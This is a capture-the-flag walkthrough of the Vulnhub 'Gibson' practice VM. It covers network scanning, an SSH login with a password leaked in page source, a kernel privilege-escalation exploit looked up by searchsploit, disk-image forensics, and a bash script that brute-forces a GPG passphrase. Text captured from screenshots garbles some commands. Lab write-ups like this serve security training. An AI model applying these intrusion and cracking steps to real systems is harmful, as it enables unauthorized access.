

## Gibson Vulnhub's vulnerable lab challenge

### Information Security Inc.



## Contents

- About Vulnhub
- Target VM
- Test Setup
- Walkthrough
- References



## **About Vulnhub**

 To provide materials that allows anyone to gain practical 'hands-on' experience in digital security, computer software & network administration





## **Target VM**

• Target VM: Gibson

Download the ova file
 <u>https://download.vulnhub.com/gibson/gibson.ova</u>

• Import the ova file into your favorite hypervisor;

🥡 gibson.ova

• Attach a DHCP enabled interface to the machine and run it

Objective
 Capture the flag





© Testing environment

Linux Kali (attacker) >>> Gibson (target vm)



© From the attacker machine run the following command to find out Target VMs IP address:

| root@LUCKY64: # netdiscover -i eth2 -r 192.168.254.0<br>Currently scanning: Finished!   Screen View: Unique Hosts |                   |       |     |                       |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-------------------|-------|-----|-----------------------|--|--|--|--|--|
| 4 Captured ARP Req/Rep packets, from 4 hosts. Total size: 240                                                     |                   |       |     |                       |  |  |  |  |  |
| IP                                                                                                    | At MAC Address    | Count | Len | MAC Vendor / Hostname |  |  |  |  |  |
| 192.168.254.1                                                                                                    | 00:50:56:c0:00:08 | 1     | 60  | Unknown vendor        |  |  |  |  |  |
| 192.168.254.2                                                                                                    | 00:50:56:ef:1d:d2 | 1     | 60  | Unknown vendor        |  |  |  |  |  |
| 192.168.254.143                                                                                                   | 00:0c:29:9a:51:0b | 1     | 60  | Unknown vendor        |  |  |  |  |  |
| 192.168.254.254                                                                                                   | 00:50:56:e2:65:b4 | 1     | 60  | Unknown vendor        |  |  |  |  |  |

◎ Scan the target machine IP (192.168.254.143)

root@LUCKY64: # ./Scan.py
TCP port 22 is open
TCP port 80 is open



© Explore Port 80 in a browser

← → C i 192.168.254.143
Index of /
Name Last modified Size Description
i davinci.html 2016-05-07 13:03 273

Apache/2.4.7 (Ubuntu) Server at 192.168.254.143 Port 80



Open the found html page

← → C (i) 192.168.254.143/davinci.html

### The answer you seek will be found by brute force

◎ The page says "brute force" but there is no place where brute force can be applied



◎ Viewing the page-source reveals the ssh password for the user margo; password is "god"

| $\leftarrow$ | → C                                                                         |
|--------------|-----------------------------------------------------------------------------|
|              |                                                                             |
| 1            | <html></html>                                                               |
| 2            | <title>Gibson Mining Corporation</title>                                    |
| 3            | <body></body>                                                               |
| 4            | <pre><!-- Damn it Margo! Stop setting your password to "god":</pre--></pre> |
| 5            | at least try and use a different one of the 4 most                          |
| 6            | common ones! (eugene)                                                       |
| 7            | <h1> The answer you seek will be found by brute force</h1>                  |
| 8            |                                                                             |
| 9            |                                                                             |



### SSH login > user "margo" and password "god"

```
4: # ssh -1 margo 192.168.254.143
The authenticity of host '192.168.254.143 (192.168.254.143)' can't be established.
ECDSA kev fingerprint is SHA256:HFJkCohFeemJfEtUbrfcJdTBrirs7dObPWF5ienVNhU.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.254.143' (ECDSA) to the list of known hosts.
Ubuntu 14.04.3 LTS
margo@192.168.254.143's password:
Welcome to Ubuntu 14.04.3 LTS (GNU/Linux 3.19.0-25-generic x86 64)
 * Documentation: https://help.ubuntu.com/
 System information as of Thu Sep 14 11:32:09 BST 2017
 System load: 1.54
                                                       166
               82.2% of 1.85GB
 Usage of /:
                                 Users logged in:
                                 IP address for eth0: 192.168.254.143
 Memory usage: 6%
 Swap usage: 0%
 Graph this data and manage this system at:
   https://landscape.canonical.com/
margo@gibson:~$ whoami
margo
margo@gibson:~$ id
uid=1002(margo) gid=1002(margo) groups=1002(margo),27(sudo)
```



### ◎ Check if user "margo" is a sudoer

margo@gibson:~\$ sudo -1
Matching Defaults entries for margo on gibson:
 env\_reset, mail\_badpass, secure\_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User margo may run the following commands on gibson:
 (ALL) NOPASSWD: /usr/bin/convert
 margo@gibson:~\$ which convert
/usr/bin/convert

Margo can run just one command as sudoer; Command is
 "convert"



# ◎ Ubuntu version is 14.04; search for any privesc vulns for this version of ubuntu

| root@LUCKY64: # searchsploit "Ubuntu 14.04"   grep Escalation                                          |                          |
|----------------------------------------------------------------------------------------------------|--------------------------|
| Apport (Ubuntu 14.04/14.10/15.04) - Race Condition Privilege Escalation                                | linux/local/37088.c      |
| Apport 2.14.1 (Ubuntu 14.04.2) - Privilege Escalation                                                  | linux/local/36782.sh     |
| Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Privilege Escalation         | linux/local/37292.c      |
| Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Privilege Escalation (Acce ) | linux/local/37293.txt    |
| Linux Kernel 4.3.3 (Ubuntu 14.04/15.10) - 'overlayfs' Privilege Escalation (1)                         | linux/local/39166.c      |
| Linux Kernel 4.4.0 (Ubuntu 14.04/16.04 x86-64) - 'AF PACKET' Race Condition Privilege Escalation       | lin x86-64/local/40871.c |

◎ Found exploit "39166.c"



### O Compile the exploit and transfer it to the target vm





O Use the exploit to obtain root

margo@gibson:~\$ ./39166
root@gibson:~# whoami
root
root@gibson:~# id
uid=0(root) gid=1002(margo) groups=0(root),27(sudo),1002(margo)



### ◎ Look for listening services

| root@gil | bson:/ro | ot#  | netstat -lpena   more  |                       |            |     |       |                     |
|----------|----------|------|------------------------|-----------------------|------------|-----|-------|---------------------|
| Active : | Internet | CO   | nnections (servers and | established)          |            |     |       |                     |
| Proto Re | ecv-Q Se | nd-( | Q Local Address        | Foreign Address       | State      |     | Inode | PID/Program name    |
| tcp      |          |      | 0 192.168.122.1:53     | 0.0.0:*               | LISTEN     |     | 12907 | 1452/dnsmasq        |
| tcp      | 0        |      | 0 0.0.0.0:22           | 0.0.0:*               | LISTEN     | 0   | 11956 | 1051/sshd           |
| tcp      | 0        |      | 0 127.0.0.1:5900       | 0.0.0:*               | LISTEN     | 106 | 12980 | 1470/qemu-system-x8 |
| tcp      | 0        |      | 0 192.168.254.143:22   | 192.168.254.128:45382 | ESTABLISHE | D 0 | 15032 | 1514/sshd: margo [p |
| tcp6     |          |      | 0 :::22                | :::*                  | LISTEN     |     | 11958 | 1051/sshd           |
| tcp6     |          |      | 0 :::80                | :::*                  | LISTEN     |     | 12146 | 1267/apache2        |
| udp      |          |      | 0 0.0.0.0:30769        | 0.0.0:*               |            |     | 10832 | 843/dhclient        |
| udp      |          |      | 0 192.168.122.1:53     | 0.0.0:*               |            |     | 12906 | 1452/dnsmasq        |
| udp      |          |      | 0 0.0.0.0:67           | 0.0.0:*               |            |     | 12903 | 1452/dnsmasq        |
| udp      |          |      | 0 0.0.0.0:68           | 0.0.0:*               |            |     | 10865 | 843/dhclient        |
| udp6     |          |      | 0 :::42092             | :::*                  |            |     | 10833 | 843/dhclient        |

○ VNC port 5900 is open and qemu is running



### Find the qemu command details

#### root@gibson:/root{ ps auxw | grep qemu

libvirt+ 1470 0.5 7.5 841876 113628 ? S1 02:32 0:48 /usr/bin/qemu-system-x86\_64 -name ftpserv -S -machine pc-i440fx-trusty
accel=tcg,usb=off -m 256 -realtime mlock=off -smp 1,sockets=1,cores=1,threads=1 -uuid ebcdaa6c-b10a-d758-c13a-0fb296b011f1 -no-user-cod
ig -nodefaults -chardev socket,id=charmonitor,path=/var/lib/libvirt/qemu/ftpserv.monitor,server,nowait -mon chardev=charmonitor,id=moni
or,mode=control -rtc base=utc -no-shutdown -boot strict=on -device piix3-usb-uhci,id=usb,bus=pci.0,addr=0x1.0x2 -drive file=/var/lib/li
virt/images/ftpserv.img,if=none,id=drive-ide0-0-0,format=raw -device ide-hd,bus=ide.0,unit=0,drive=drive-ide0-0-0,id=ide0-0-0,bootindes:
2 -drive if=none,id=drive-ide0-1-0,readonly=on,format=raw -device ide-cd,bus=ide.1,unit=0,drive=drive-ide0-1-0,id=ide0-1-0,bootindes=1
netdev tap,fd=23,id=hostnet0 -device rt18139,netdev=hostnet0,id=net0,mac=52:54:00:72:e2:fb,bus=pci.0,addr=0x3 -chardev pty,id=charseria
0 -device isa-serial,chardev=charserial0,id=serial0 -vnc 127.0.0.1:0 -device cirrus-vga,id=vide0,bus=pci.0,addr=0x2 -device intel-hdag
acsound0,bus=pci.0,addr=0x4 -device hda-duplex,id=sound0-codec0,bus=sound0.0,cad= 0 -device virtio-balloon-pci,id=balloon0,bus=pci.0,addr=0x4
=0x5



### ◎ Search ftpserv machine image

root@gibson:/root# find / -name "\*ftpserv\* /sys/fs/cgroup/perf event/machine/ftpserv.libvirt-gemu /sys/fs/cgroup/blkio/machine/ftpserv.libvirt-gemu /sys/fs/cgroup/net cls/machine/ftpserv.libvirt-gemu /sys/fs/cgroup/freezer/machine/ftpserv.libvirt-gemu /sys/fs/cgroup/devices/machine/ftpserv.libvirt-gemu /sys/fs/cgroup/memory/machine/ftpserv.libvirt-gemu /sys/fs/cgroup/cpuacct/machine/ftpserv.libvirt-gemu /sys/fs/cgroup/cpu/machine/ftpserv.libvirt-gemu /sys/fs/cgroup/cpuset/machine/ftpserv.libvirt-gemu /etc/libvirt/gemu/autostart/ftpserv.xml /etc/libvirt/gemu/ftpserv.xml /var/log/libvirt/gemu/ftpserv.log /var/lib/libvirt/gemu/ftpserv.monitor /var/lib/libvirt/images/ftpserv.img /run/libvirt/qemu/itpserv.xml 'run/libvirt/gemu/ftpserv.pid

### ◎ Found the image in "/var/lib/libvirt/images"



### O Copy the image to a different machine and investigated it

root@gibson:/root# scp /var/lib/libvirt/images/ftpserv.img root@192.168.254.128:/root The authenticity of host '192.168.254.128 (192.168.254.128)' can't be established. ECDSA key fingerprint is 84:77:44:02:2d:53:91:07:19:7c:11:df:b0:25:a4:b7. Are you sure you want to continue connecting (yes/no)? yes Warning: Permanently added '192.168.254.128' (ECDSA) to the list of known hosts. root@192.168.254.128's password: ftpserv.img 100% 512MB 32.0MB/s 00:16 root@LUCKY64: # file ftpserv.img

ftpserv.img: DOS/MBR boot sector, FREE-DOS Beta 0.9 MBR; partition 1 : ID=0xe, active, start-CHS (0x0,1,1), end-CHS (0xf,15,63), startse ctor 63, 1048257 sectors



◎ Use "fls" from sleuthkit to further investigate the image

| root | c@Xec | onPowerfu      | 11:~#  | fls   | -f  | fat16 | -0  | 63  | ftpse | rv.img |
|------|-------|----------------|--------|-------|-----|-------|-----|-----|-------|--------|
| r/r  | 3:    | KFYLNN         |        | (Volu | ıme | Label | Ent | ry) |       |        |
| d/d  | 4:    | DOS            |        |       |     |       |     |     |       |        |
| r/r  | 5:    | KERNEL.S       | SYS    |       |     |       |     |     |       |        |
| r/r  | 6:    | AUTOEXEC       | .BAT   |       |     |       |     |     |       |        |
| r/r  | 7:    | COMMAND.       | COM    |       |     |       |     |     |       |        |
| r/r  | 8:    | FDCONFIG       | G.SYS  |       |     |       |     |     |       |        |
| r/r  | 9:    | BOOTSECT       | .BIN   |       |     |       |     |     |       |        |
| d/d  | 11:   | net            |        |       |     |       |     |     |       |        |
| d/d  | 12:   | GARBAGE        |        |       |     |       |     |     |       |        |
| r/r  | * 13  | 3:             | WSDI   | PMI.S | SWP |       |     |     |       |        |
| v/v  | 1676  | 53907 <b>:</b> | \$MBR  |       |     |       |     |     |       |        |
| v/v  | 1676  | 53908:         | \$FAT: | Ĺ     |     |       |     |     |       |        |
| v/v  | 1676  | 53909:         | \$FAT2 | 2     |     |       |     |     |       |        |



 $\ensuremath{{\odot}}$  Look inside the GARBAGE directory

| root | @XeonPowerfi | ul:~# fls | -f  | fat16 | -0 | 63 | ftpserv.img | 12 |
|------|--------------|-----------|-----|-------|----|----|-------------|----|
| r/r  | 845574:      | jz ug.an  | ន   |       |    |    |             |    |
| r/r  | * 845576:    | cookies.  | txt | ^     |    |    |             |    |
| r/r  | 845578:      | adminspo  | .jp | g     |    |    |             |    |
| r/r  | 845580:      | flag.img  |     | -     |    |    |             |    |
| r/r  | * 845582:    | cookies.  | txt | ^     |    |    |             |    |



### ◎ Extract the files from it using icat

root@XeonPowerful:~# icat -f fat16 -o 63 ftpserv.img 845580 > flag.img
root@XeonPowerful:~# file flag.img
flag.img: Linux rev 1.0 ext2 filesystem data, UUID=d59bdd40-ec37-4d24-a956-80f549846121



◎ Use "fls" from sleuthkit to further investigate the found image (flag.img)

| root@XeonPowerf        | ul:~# fls -f ext2 -r flag.img |
|------------------------|-------------------------------|
| d/d 11: lost+fo        | und                           |
| r/r * 12(reallo        | c): flag.txt.gpg              |
| r/r 13: davinci        |                               |
| r/r 14: davinci        | • C                           |
| r/r 15: <u>hint.tx</u> |                               |
| d/d 16: .trash         |                               |
| + r/r 12:              | flag.txt.gpg                  |
| + r/r 17:              | LeithCentralStation.jpg       |
| + r/r * 18:            | flag.txt                      |
| r/r * 18:              | .hint.txt.swp                 |
| r/r * 19:              | .hint.txt.swx                 |



### $\ensuremath{\bigcirc}$ Extract the files from it using icat

| <pre>root@XeonPowerful:~# icat -f ext2 flag.img 15 &gt; hint.txt</pre> |
|------------------------------------------------------------------------|
| lroot@XeonPowerful:~#                                                  |
| <sup>]</sup> root@XeonPowerful:~# cat hint.txt                         |
| http://www.imdb.com/title/tt0117951/ and                               |
| http://www.imdb.com/title/tt0113243/ have                              |
| someone in common Can you remember his                                 |
| original nom de plume in 1988?                                         |
| root@XeonPowerful:~#                                                   |
| <pre>root@XeonPowerful:~# icat -f ext2 flag.img 18 &gt; flag.txt</pre> |
| root@XeonPowerful:~#                                                   |
| root@XeonPowerful:~# cat flag.txt                                      |
| root@XeonPowerful:~#                                                   |
| root@XeonPowerful:~# icat -f ext2 flag.img 12 > flag.txt.qpc           |
| root@XeonPowerful:~#                                                   |
| root@XeonPowerful:~# file flag.txt.qpq                                 |
| flag.txt.qpq: GPG symmetrically encrypted data (CAST5 cipher           |



◎ "hint.txt" file is

/\* http://www.imdb.com/title/tt0117951/ and http://www.imdb.com/title/tt0113243/ have someone in common... Can you remember his original nom de plume in 1988...? \*/



○ Which refers to the actor jonnny lee miller who in the movie hackers went by the name "zero cool".



◎ zero cool" doesnt decrypt flag.txt.gpg, make a wordlist and add leetspeak (https://en.wikipedia.org/wiki/Leet) to expand it

| root@XeonPowerful:~# | ./lee | etify.pl | < | A.txt | > | P.txt |
|----------------------|-------|----------|---|-------|---|-------|
| root@XeonPowerful:~# |       |          |   |       |   |       |
| root@XeonPowerful:~# |       |          |   |       |   |       |
| root@XeonPowerful:~# |       |          |   |       |   |       |
| root@XeonPowerful:~# | more  | P.txt    |   |       |   |       |
| z3ro cool            |       |          |   |       |   |       |
| z3ro cooL            |       |          |   |       |   |       |
| z3ro coo!            |       |          |   |       |   |       |



### O Create a brute force script

```
root@XeonPowerful:~# cat Force.sh
#!/bin/bash
#
try all word in words.txt
for word in $(cat P.txt); do
# try to decrypt with word
echo "${word}" | gpg --passphrase-fd 0 -q --batch --allow-multiple-messages --no-tty --output flag --decrypt flag.txt.qpq;
# if decrypt is successfull; stop
if [ $? -eq 0 ]; then
    echo "GPG passphrase is: ${word}";
exit 0;
fi
done;
```



### Run it and capture the flag





### References

• Vulnhub website https://www.vulnhub.com

Vulnerable VM download
 <u>https://download.vulnhub.com/gibson/gibson.ova</u>

• Sleuthkit https://github.com/sleuthkit/sleuthkit

 Leet https://en.wikipedia.org/wiki/Leet

· Leetify.pl

https://gist.github.com/kevinnz/0b808d825bccaa4fb6ee2d8d698c5c9e

